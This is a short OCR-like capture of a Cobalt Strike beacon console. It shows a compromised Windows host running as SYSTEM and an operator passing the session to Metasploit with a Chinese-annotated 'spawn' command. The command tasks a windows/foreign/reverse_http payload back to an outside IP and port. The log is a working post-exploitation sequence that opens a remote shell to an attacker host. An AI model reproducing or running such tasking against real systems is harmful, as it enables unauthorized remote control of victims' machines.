 Event Log X Listeners X Beacon 59.75.8.40@50968 X
[*] Tasked beacon to become interactive
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 32 bytes
beacon> spawn cs会话给msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (43.139.37.185:45504)
[+] host called home, sent: 806 bytes
[WIN-UUG7T6GBLAP] - x64 | SYSTEM * | 50968 - x86
beacon>